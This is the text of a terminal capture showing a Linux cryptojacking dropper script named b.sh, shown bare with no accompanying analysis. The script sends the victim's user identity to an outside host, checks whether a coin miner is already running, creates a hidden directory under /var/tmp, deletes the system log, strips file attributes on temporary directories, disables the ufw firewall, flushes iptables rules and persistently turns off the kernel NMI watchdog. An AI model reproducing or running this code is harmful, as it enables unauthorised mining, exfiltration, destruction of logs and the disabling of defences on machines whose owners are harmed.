 Terminal
#!/bin/bash
us=$(id)
curl "http://oracle.zzhreceive.top/b2f628/idcheck/$us" >>/dev/null
ulimit -n 65535
export MOHOME=/usr/share
if [ -f "$MOHOME/[crypto].log" ]
then
    echo "process possible running"
    current=$(date +%s)
    last_modified=$(stat -c "%Y" $MOHOME/[crypto].log)
   if [ $(($current-$last_modified)) -gt 600 ]; then
        echo "no miner process running";
    else
    echo "miner process running"
    exit 1
   fi
else
    echo "miner process not running"
fi
export MOHOME=/var/tmp/.system
mkdir $MOHOME -p
if [ -f "$MOHOME/[ext4].log" ]
then
    echo "process possible running"
    current=$(date +%s)
    last_modified=$(stat -c "%Y" $MOHOME/[ext4].log)
   if [ $(($current-$last_modified)) -gt 600 ]; then
        echo "no miner process running";
    else
    echo "miner process running"
    exit 1
   fi
else
    echo "miner process not running"
fi
rm -rf /var/log/syslog
chattr -iua /tmp/
chattr -iua /var/tmp/
ufw disable
iptables -F
sudo sysctl kernel.nmi_watchdog=0
sysctl kernel.nmi_watchdog=0
echo '0' >/proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
/b.sh 1,1 Top